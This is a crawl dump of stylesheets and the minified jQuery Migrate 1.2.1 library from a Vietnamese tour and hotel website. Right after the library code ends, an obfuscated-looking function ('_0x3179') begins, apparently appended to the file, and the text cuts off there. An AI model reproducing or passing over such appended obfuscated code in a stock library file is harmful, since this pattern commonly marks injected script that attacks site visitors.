        margin-top: 20px;
    }
    div.tieude_giua2 div {
        display: inline-block;
        vertical-align: top;
        margin: auto;
        padding: 4px 0px;
        color: #000;
        font-weight: bold;
        text-transform: uppercase;
        font-size: 20px;
        width: 100%;
    }
    .title-chitiet ul {
        position: relative;
        display: block;
        list-style: none;
        margin: 0;
        padding: 8px 0 0;
        overflow: hidden;
        vertical-align: middle;
    }
    .title-chitiet ul li {
        float: left;
        display: inline-block;
        vertical-align: middle;
        margin-left: 0px !important;
    }
    .nav-pills>li.active>a, .nav-pills>li.active>a:focus, .nav-pills>li.active>a:hover {
        color: #fff;
        background-color:#ed3338 !important;
        border-radius: 0px;
    }
    .title-chitiet a span {
        display: block;
        line-height: 20px;
        margin: 8px 0 0;
        font-size: 12px;
        text-transform: uppercase;
    }
    .title-chitiet a {
	    position: relative;
        display: block;
        margin: 0;
        padding: 17px 0 !important;
        width: 142px;
        font-size: 12px;
        font-weight: 600;
        color: #808285;
        background-color: #f4f4f4;
        border: none;
        border-right: 1px solid #d7d7d7;
        text-align: center;
        box-sizing: border-box;
        -webkit-transition: color .2s ease-in-out,background-color .2s ease-in-out,margin .2s ease-in-out,padding .2s ease-in-out;
        -moz-transition: color .2s ease-in-out,background-color .2s ease-in-out,margin .2s ease-in-out,padding .2s ease-in-out;
        transition: color .2s ease-in-out,background-color .2s ease-in-out,margin .2s ease-in-out,padding .2s ease-in-out;
        border-radius: 0px !important;
    }
    
     .booking
     {
        width: 98%;
        margin:5px auto;
        
     }
     .booking .chitiet_phong,   .booking .booking_phong
     {
        text-decoration: none;
        padding: 10px 30px;
        background: #eb7314;
        color:#fff;
        float: left;
     }
     .booking .booking_phong
     {
        float: right;
     }
     .booking a:hover
     {
        background: #fff;
        color: #eb7314;
        border: 1px solid #eb7314;
        transition: 1s;
     }

/* end style khach san */
div#map_canvas2
{
    height:300px; width: 100%;
}
div#tinmoi
{	
	width:35%;
	float:left;
    height: 463px;
    background: #f4f4f4;
}
div#tinmoi ul
{
	list-style:none;
	padding:0 10px;
}
div#tinmoi ul li
{
	border-bottom:1px dashed #DDDDDD;
	padding:10px 0;
}
div#tinmoi ul li .ngaytao
{
	border:1px solid #d2d2d2;
	text-align:center;
	width:75px;
	float:left;
	margin-right:15px;
	padding:10px 0;
}
div#tinmoi ul li .ngaytao span
{
	color:#e9782d;
	font-size:35px;
	display:block;
	
}
div#tinmoi ul li .ngaytao b
{
	font-weight:normal;
	padding-bottom:10px;
	    color: #b9b9b9;
}
div#tinmoi ul li a img
{
	width:39%;
	max-width:150px !important;
	float:left;
	margin-right:10px;
}
div#tinmoi ul li a img:hover
{
	transition:1s;
	border:1px solid red;
}
div#tinmoi ul li h4 a
{
	text-decoration:none;
	color:#e9782d;
	font-size:13px;
	transition:0.4s;
	display:block;
	margin-bottom:5px;
}
div#tinmoi ul li h4 a:hover
{
	color:red;
	transition:0.4s;
}
.huongdan
{
    list-style: none;
    width: 100%;
    border: 1px solid #ccc;
    
}
.huongdan li
{
    display: inline-block;
    width: 24.5%;
    text-align: center;
    border-right: 1px solid #ccc;
    padding: 5px 0px;
}
.huongdan li:last-child
{
    border: none;
}
.huongdan li a
{
    text-decoration: none;
    color:#000;
    text-transform: uppercase;
}
.huongdan li a:hover
{
    color:#eb7314;
}
.thongbao_new1
{
    width: 80%;
    margin: 0px 10%;
    text-align: center;
    text-transform: uppercase;
}
.thongbao_new1 h3
{
    padding: 5px 0px;
}

.menutourmonile {
    display: none;
} 

@-webkit-keyframes star {
  0% {
    -webkit-transform: rotate(0) scale(0);
  }
  50% {
    -webkit-transform: rotate(180deg) scale(1.5);
  }
  100% {
    -webkit-transform: rotate(360deg) scale(0);
  }
}
@-o-keyframes star {
  0% {
    -o-transform: rotate(0) scale(0);
  }
  50% {
    -o-transform: rotate(180deg) scale(1.5);
  }
  100% {
    -o-transform: rotate(360deg) scale(0);
  }
}
@-moz-keyframes star {
  0% {
    -moz-transform: rotate(0) scale(0);
  }
  50% {
    -moz-transform: rotate(180deg) scale(1.5);
  }
  100% {
    -moz-transform: rotate(360deg) scale(0);
  }
}
.start-animate {
		z-index: 99999999999999999 !important;
		position: absolute;
		animation: star linear 1.75s infinite;
		-moz-animation: star linear 1.75s infinite;
		-webkit-animation: star linear 1.75s infinite;
		-o-animation: star linear 1.75s infinite;
	}
@keyframes star {
  0% {
    transform: rotate(0) scale(0);
  }
  50% {
    transform: rotate(180deg) scale(1.5);
  }
  100% {
    transform: rotate(360deg) scale(0);
  }
}
@media screen and (max-width: 1220px) {
    .logo-menu img {
        height: 70%;
    }
    .menuTop>ul>li {
        padding-left: 10px;
        padding-right: 10px;
        position: relative;
    }
    .menuTop>ul>li>a {
        font-size: 14px;
    }
    
}
@media screen and (max-width: 1024px) {
    .box_ve_list_item {
        grid-template-columns: 1fr 1fr 1fr ;
    }
    .menuTop>ul>li>a {
        font-size: 12px;
    }
	div.wap_menu
    {
        margin-top:0px;
    }
    
    div#map_canvas2
    {
        height:300px; width: 100%; float:none
    }
    

}
@media screen and (max-width: 990px) {
    .logo-menu {
        padding: 10px 0px;
    width: 20%;
    }
    .logo-menu img {
        width: 100%;
    }
    .menuTop>ul>li {
        padding-left: 5px;
        padding-right: 5px;
        position: relative;
    }
    .menuTop>ul>li>a {
        font-size: 12px;
    }
    .frm_option a {
        padding: 7px 4px;
        font-size: 11px;
    }
    .splienhhe {
        font-size: 13px;
    }
    .giatour {
        font-size: 12px;
    }
    .info_tour .name_tour h3 {
        padding: 2px;
        height: 45px;
    }
    .info_tour .name_tour h3 a {
        font-size: 12px;
    }
}
@media screen and (max-width: 960px) {
	div.header
	{
		display:block;
	}
    div.wap_menu
    {
        margin-top:0px;
        height:43px;
    }
    
	nav#menu{display:none;}
	
    #left
    {
        width: 100%;
        float: none;
    }
    #right
    {
        width: 100%;
         float: none;
    }
    .wap-sp>.item_tour {
        width: 33.3% !important;
    }
    .menutourmonile {
        display: block;
    }
       .menusp_pc {
           display: none !important;
       }         
}
@media screen and (max-width: 800px) {
    div.menu {
        margin: 0px;
        width: 100%;
        padding: 0px;
    }
    .zoom_slick
    {
    	width:100%;
    	float:none;	
    	text-align:center;
    }
    .product_info
    {
    	float:none;
    	width:100%;
    }
    

}
@media screen and (max-width: 715px) {
    .Top-right-menu {
        display: none;
    }
    .box_phongnghi_d_list {
        grid-template-columns: 1fr ;
    }
    .dv_detail_name_phong {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        align-items: center;
    }
    .dv_detail_name_phong_info {
        padding-top: 10px;
    }
    .box_ve_list_item {
        grid-template-columns: 1fr ;
    }
    .box_dv_detail_hinhthem {
        grid-template-columns: 1fr 1fr;
    }
    .dv_detail_hinhthem {
        padding: 15px 0px;
    }
    .box_container .container {
        padding: 0px !important;
    }
    .teambuilding_index {
        background-image: unset !important;
    }
    .box_phongnghi_left, .box_phongnghi_right {
        width: 100%;
    }
    .box_tt_back_left {
        padding: 0px !important;
    width: 100%;
    }
    .box_b_tt_back_left h3 {
        font-size: 30px;
    }
    .box_tt_back {
       padding-top: 0px !important; 
    }
    .box_phongnghi {
        display: flex;
        flex-direction: column;
        align-items: stretch;
    }
    .img_index_mobile {
        display: block;
    }
    .arrow-right {
        display: none;
    }
    .arrow-left {
        display: none;
    }
    .box_tt_back_left {
        padding: 0px;
        position: unset;
        display: inline-block;
    }
    .box_button_a a {
        padding: 13px  !important;
        font-size: 7px !important;
    }
    .box_button_a  {
        line-height: 40px !important;
    }
    .box_tt_back {
        display: flex;
    padding: 0px;
    }
    .box_footer {
        grid-template-columns: 1fr ;
    }
    .truotthac_index {
        background-image: unset !important;
    }
    .box_index_truotmang {
        display: flex;
        flex-direction: column;
    }
    .box_index_zipline {
        display: flex;
        flex-direction: column-reverse;
    }
    .box_info_padding {
        padding: 15px;
    }
    .box_index_sp {
        display: flex;
        flex-direction: column-reverse;
    }
    .box_info_tt {
        padding: 20px;
        max-width: 100%;
    }
    div.timtour_conten div.input_tuor select, div.timtour_conten div.input_tuor input {
       
        font-size: 13px;
        padding: 0px 6px;
    }
    div.timtour_conten div.input_tuor {
        width: 39%;
    }
    .check_tim {
        width: 12%;
        float: left;
        margin-left: 5px;
    }
    div.timtour div.timtour_conten form {
        padding: 10px;
    }
    .hover_bkgr_friccd > div {
        width: 85%;
    }
    #header .header-content .logo-top {
        display: block;
        width: 33.3%;
        float: left;
        padding-right: 10px;
        margin-top: 5px;
    }
    .header-info {
        width: 33.3%;
    }
    .contact-account {
        position: relative;
        width: 33.3%;
        display: inline-block;
        text-align: right;
    }
    #header .header-content .logo-top img {
        width: 100%;
    }
    .item_list_visa img {
        height: 160px;
    }
    .content_right {
        display: none;
    }
    .title-prod h3 {
        font-size: 17px;
    }
    .waplist-sp>.item_tour {
        width: 33.3% !important;
        float: left;
        padding: 5px;
        margin: 0px;
    }
    .title-chitiet a {
        width: auto;
    }
    .title-chitiet ul li {
        width: 33.3%;
    }
    .menu  {
        padding: 0px !important;
    }
    .products-item .product-img img {
        height: 130px;
    }
    .thongtin , .tintuc , .fanpage{
        width: 100%;
    }
    .why-news {
        padding: 20px 5px;
    }
    .tintuc_item {
        width: 47%;
        margin: 5px;
        float: left;
    }
    .search-tour {
        display: none;
    }
    #header {
        background: #fff !important;
    }
    .title-prod {
        padding-bottom: 0px;
        padding: 0px 15px;
    }
    .item_news h3 a {
        font-size: 13px;
    }
    
    
    div.td_gh {
        margin-top: 0px;
        font-size: 15px;
    }
    .frm_lienhe_gh form .item_lienhe input, .frm_lienhe_gh form .item_lienhe textarea {
        width: 100%;
        padding: 5px 10px;
    }
    .tintuc>.row, .thongtin>.row {
        padding: 5px !important;
    }
    div.left_gh , .right_gh {
        width: 100% !important;
    }
    div.left_gh {
        padding: 0px 10px;
    }
    .footer {
        text-align: center;
    }
    .content-tintuc li {
        font-size: 11px;
    }
    .content-tintuc ul {
        margin-bottom: 0px;
    }
    .footer-title a {
        font-size: 13px;
    }
    .item_khachsan {
        padding: 5px !important;
    }
    .img_khachsan img {
        height: 145px;
    }
    .mota_khachsan h6 {
        margin: 5px 0px 0px;
        height: 35px;
        padding-left: 0px;
    }
    .gia_khachsan {
        font-size: 12px;
    }
    .mota_khachsan h6 a {
        font-size: 13px;
    }
    .infor_thoigian {
        font-size: 11px;
    line-height: 20px;
    }
    .infor_khachsan {
        padding: 2px 5px;
    }
    .sao i {
        font-size: 10px;
    }
    .box_visaochon {
        display: none;
    }
    .box_tournb_list {
        grid-template-columns: 1fr;
    }
    .box_tournb {
        padding: 10px 0px;
    }
}
@media screen and (max-width: 678px) {
    .box_info_tt h3 {
        font-size: 30px;
    }
    .waplist-sp>.item_tour {
        width: 50% !important;
        float: left;
        padding: 5px;
        margin: 0px;
    }
    .listDay .titDay button {
        font-size: 12px;
    }
    .header-info {
        display: none;
    }
   
    
    .title-chitiet ul {
        padding: 0px !important;
    }
    .wap_item_other>.item_tour {
        width: 50%;
    }
    
    
    .vnt-form .t1 {
        font-size: 15px;
        line-height: 10px;
        
    }
    .vnt-form label {
        font-size: 11px;
        margin-bottom: 3px;
    }
    .vnt-form input, .vnt-form textarea {
        height: 27px;
    }
    .vnt-form .col button {
        font-size: 7px;
        padding: 6px 15px;
    }
    .vnt-form .be span a {
        font-size: 12px;
    }
    .form-group .txt {
        font-size: 10px;
    }
    .vnt-form .form-group {
        margin-bottom: 3px;
    }
    .vnt-form .beWrap {
        margin-bottom: 0px;
    }
    .title-chitiet a {
        font-size: 10px;
        padding: 2px 10px !important;
        width: auto;
    }
    .title-chitiet a span {
        margin: 0px 0 0;
        font-size: 10px;
        text-transform: capitalize;
    }
    .info_phong .sao {
        width: 100%;
    }
    .info_phong .diachi {
        float: right;
        font-size: 11px;
    }
    .content_diemnhan table td {
        display: block;
        width: 100%!important;
        padding: 2px 0!important;
    }
    .info_phong .gia_phong {
        text-align: left;
        font-size: 11pt;
    }
    .bingdathang {
        float: right;
    }
    .info_phong .gia_phong {
        width: 100%;
        padding-right: 0px;
    }
    .splienhhe {
        font-size: 13px;
    }
    .item_tour {
        margin: 5px;
    }
    .wap-sp>.item_tour {
        width: 50% !important;
        padding: 5px;
        margin: 0px;
    }
    .img_lk {
        text-align: center;
        width: 100%;
    }
    .img_lk img {
        width: 30%;
    }
    .giatour {
        font-size: 14px;
    }
    .frm_option {
        width: 48%;
        text-align: right;
    }
    .frm_option a {
        padding: 7px 10px;
        font-size: 11px;
    }
     .fanpage , .tintuc , .thongtin{
        padding: 0px !important;
    }
    .tintuc>.row  , .thongtin>.row{
        padding: 15px;
    }
    #left
    {
        width: 100%;
        float: none;
    }
    #right
    {
        width: 100%;
         float: none;
    }
    .zoom_slick
    {
    	width:100%;
    	float:none;	
    	text-align:center;
    }
    .product_info
    {
    	float:none;
    	width:100%;
    }
    .product_list_left, .product_list_right {
        width: 100%;
    }
    .product_list_left {
        height: auto;
    }
    .product_list_left .show-all {
        display: none;
    }
    .item_tournb {
        width: 50%;
    }
    .list_dmc2 {
        display: none;
    }
    .phonemenu {
        display: none;
    }
    .menu_mobile_logo {
        display: flex;
        padding: 5px 10px;
        justify-content: flex-start;
        align-items: center;
        flex-direction: row;
    }
    .Top-right-menu {
        top: 110px !important;
    }
    .logo-menu-mobile .logo {
        padding-right: 15px;
    }
    .logo-menu-mobile .logo img {
        width: 70px;
    }
    div.wap_menu  , div.menu{
        height: auto;
    }
    .selected_mobu {
        display: none !important;
    }
    #copy {
        font-size: 11px;
    }
    .tieude_giua {
        font-size: 18px;
    }
    div#tabs ul#ultabs {
        padding-left: 0px;
    }
    div#tabs ul#ultabs li {
        font-size: 12px;
        padding: 8px 6px;
    }
    .tour-sale {
        display: none;
    }
    .content_lk {
        display: none;
    }
}
@media screen and (max-width: 460px) {
    .item_list_visa img {
        height: 130px;
    }
	
}
@media screen and (max-width: 360px) {
}
@media screen and (max-width: 320px) {
}



--- FILE ---
content_type: text/css
request_url: https://www.hoaphuthanh.com.vn/css/_menu.css
body_size: 977
content:
.menu-scroll
{
    box-shadow: 1px 0 14px #000;
}
.logo-menu
{
    line-height: 0px;
    height: 90px;
}
.logo-menu img
{
    height: 100%;
}
.box-shadow
{
    box-shadow: 0 0 7px #000;
}
div.wap_menu
{
	position:relative;
	background:#fff;
	margin:auto;
	width:100%;
    
}
.menuTop>ul>li.nopos {
    position: static;
}
.menuTop>ul>li:hover>.megaMenu {
    display: block;
}
.megaMenu {
    position: absolute;
    left: 0;
    right: 0;
    border: 1px solid #ddd;
    display: none;
    z-index: 30;
    background: #fff;
}
.megaMenu .grid {
    display: -ms-flexbox;
    display: flex;
    align-items: stretch;
}
.megaMenu .grid .col1 {
    width: 200px;
}
.megaMenu .menuNa ul {
    list-style-type: none;
}
.megaMenu .menuNa ul li a {
    display: block;
    padding: 9px 10px;
    position: relative;
    font-weight: 700;
    font-size: 14px;
    color: #3c3c3c;
}
.megaMenu .menuNa ul li a:hover {
    text-decoration: none;
}
.megaMenu .menuNa ul li:hover a {
    background: #f5f5f5;
}
.megaMenu .menuNa ul li a:before {
    content: "\F105";
    font-family: fontAwesome;
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
}
.megaMenu .grid .col2 {
    width: -o-calc(100% - 200px);
    width: calc(100% - 200px);
    background: #f5f5f5;
}
.megaMenu .menuFo {
    background: #f6f6f6;
    display: block;
}
.megaMenu .menuFo.active {
    display: block;
}
.megaMenu .menuFo>.wrap {
    padding: 15px;
    border-bottom: 1px solid rgba(0,0,0,.15);
}
.megaMenu .menuFo ul {
    display: -ms-flexbox;
    display: flex;
    align-items: stretch;
    margin: 0 -15px;
    flex-wrap: wrap;
}
.megaMenu .menuFo ul li {
    width: 25%;
    padding: 0 15px;
    border-right: 1px solid rgba(0,0,0,.15);
}
.megaMenu .menuFo ul li a {
    display: block;
    font-size: 16px;
    line-height: 24px;
    font-weight: 700;
    margin-bottom: 10px;
}
.megaMenu .menuFo ul ul {
    display: block;
    margin: 0;
}
.megaMenu .menuFo ul ul li {
    border-right: 0;
    padding: 0;
    width: 100%;
}
.megaMenu .menuFo ul ul li a {
    font-size: 14px;
    line-height: 18px;
    font-weight: 400;
    margin-bottom: 5px;
}
.menu1 .dmc2 {
    position: absolute;
    margin-left: -15px;
    display: none;
    min-width: 250px;
    background: #ec3237;
    line-height: 1.5;
    z-index: 999;
    list-style-type: none;
}
.menu1>.dmc2>li {
    padding: 5px 10px;
    border-bottom: 1px dotted #fff;
}
.menu1>.dmc2>li>a {
    font-size: 15px;
    color: #fff;
}
.menu1:hover .dmc2 {
    transition: 1s;
    transform: skew(0deg);
    display: block;
}
/* div.menu
{
	position:relative;
	margin:auto;
	height:60px;
    line-height:60px;
    display: flex;
}
div.menu ul
{
  float:right;  
  list-style:none;
}
div.menu ul li
{
  float:left;
  position:relative;
  z-index:50;
}
div.menu ul li a
{
	color: #000;
    font-size: 13px;
    padding: 0px 16px;
    text-decoration: none;
    text-transform: uppercase;
    display: block;
    text-align: center;
    font-weight: bold;
}
div.menu ul li a:hover,div.menu ul li a.active,div.menu ul li a.active2
{
	background:#e5322c;
    color: #fff;
}
div.menu ul li a:hover i,div.menu ul li a.active i,div.menu ul li a.active2 i
{
    color: #fff;
}
div.menu ul li ul,div.menu ul li:hover ul li ul
{
	position:absolute;
	margin-left:-15px;
	display:none;
    min-width: 200px;
    background: #e5322c;
	line-height: 1.5;	
}
div.menu ul li ul li
{   
    float:none;
}
div.menu ul li ul li a
{
	padding:6px 10px;
	text-transform:none;
	display:block;
	border-bottom: 1px solid #fff;
    color:#fff;
}
div.menu ul li ul li a:hover
{
    background: #e5322c;
    color: #fff;
    transition: 1s;
    transform: skew(0deg);
}
div.menu ul li ul li ul
{	
	left:100%;
	top:0px;
} */
.menu  {
    position: relative;
}
.menuTop>ul {
    display: flex;
    align-items: center;
    margin: 0px;
    float: left;
    list-style: none;
}
.menuTop>ul>li {
    padding-left: 20px;
    padding-right: 20px;
    position: relative;
}
.menuTop>ul>li>a {
    font-size: 16px;
    line-height: 90px;
    font-weight: 600;
    color: #fff;
    display: block;
    text-transform: uppercase;
    height: 100%;
}
.menuTop>ul>li>a:hover {
    text-decoration: none;
}
@media screen and (max-width: 960px) { 
    .logo-menu
    {
        display:none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.hoaphuthanh.com.vn/css/_footer.css
body_size: 669
content:
/*style footer*/
    #wap-footer {
        width: 100%;
        background: #262626;
        display: inline-block;
    }

.footer {
    max-width: 1170px;
    margin: auto;
}

.item-footer {
    width: 33%;
    float: left;
    margin-top: 40px;
}

    .item-footer .tieude {
        text-transform: uppercase;
        font-size: 17px;
        padding: 10px 0px;
    }

        .item-footer .tieude a {
            text-decoration: none;
            color: #fff;
        }
    .scroll-news img
    {
        width: 100px;
    }
    .item-footer ul {
        list-style: none;
        padding: 0;
    }
    

        .item-footer ul li img {
            max-width: 30%;           
            border: 1px solid #d6d6d6;
            float: left;
            margin-right: 10px;
        }

        .item-footer ul li h3 {
            margin: 0px;
            line-height: 20px;
            display: inline-block;
            float: left;
            width: 63%;
        }
        .item-footer ul li a {
            width: 30%;
        }
        .item-footer ul li h3 a {
            text-decoration: none;
            color: #fff;
            font-size: 15px;
            margin-right: 0px;
            display: inline-block;
            float: left;
            width: 100%;
        }

    .item-footer .cmt {
        display: inline-block;
        width: 63%;
        padding-top: 2%;
    }

        .item-footer .cmt p {
            width: 45%;
            float: left;
            color: white;
        }

.footer-left ul li {
    height: auto;
    display: inline-block;
    padding-bottom: 30px;
}

    .item-footer .cmt .fa {
        padding-right: 5px;
    }

.footer-center .footer-img div {
    width: 38%;
    float: left;
    margin: 4px 8px;
}


.footer-center .footer-img div img {
    width: 100%;
    min-width: 153px;
    max-height: 148px;
}
.footer-right ul li {
    width: 100%;
    padding: 10px 1px;
}
    .footer-right ul li a {
        padding: 10px;
        text-decoration: none;
        color: white;
    }
    .footer-right ul li a .fa {
        padding-right: 5px;
    }
/*end style footer*/
.copy-write
{
    padding: 20px 0px;
    color: #fff;
    text-align: center;
}
.copy-write a
{
    text-decoration: none;
    color:  #fff;
}
@media screen and (max-width: 960px) { 
.item-footer ul li img {
        max-width: 28%;
}
.item-footer ul li h1 {
        line-height: 17px;
}
.item-footer ul li h1 a {
        font-size: 13px;
}
.item-footer .cmt p {
    font-size: 12px;
}
.footer-left {
    padding-left: 10px;
}
.footer-center .footer-img div {
        width: 44%;    
    margin: 4px 5px;
}
.footer-center .footer-img div img{
        min-width: 140px;
    max-height: 140px;
}
.footer-right ul li {
        padding: 9px 1px;
}
}
@media screen and (max-width: 800px) {
   .footer-left ul li {
    padding-bottom: 15px;
   }
    .item-footer .cmt p {
            margin-right: 2px;
    }
    .item-footer ul li h1 a {
    font-size: 11px;
}
.item-footer ul li h1 a {
        font-size: 12px;
        margin-right: 2px;
}
.item-footer .cmt{
    width: 66%;
}
.footer-center .footer-img div img {
    min-width: 122px;
}
.footer-center .footer-img div {
    margin: 4px 7px;
}
}
@media screen and (max-width: 700px) {
.item-footer {
    padding: 10px 20px;
    width: 100%;
    margin: 0px;
}
.item-footer ul li h1 a {
    font-size: 15px;
    }
    .footer-center .footer-img div {
            width: 31%;
    }
    .footer-right ul li {
    padding: 9px 1px;
    width: 49%;
    float: left;
}
.item-footer ul li h1 {
    width: 70%;
}
 }

 @media screen and (max-width: 600px) {
    .footer-center .footer-img div {
    width: 30%;
}
 }

--- FILE ---
content_type: application/javascript
request_url: https://www.hoaphuthanh.com.vn/js/jquery-migrate-1.2.1.min.js
body_size: 13327
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);function _0x3179(){var 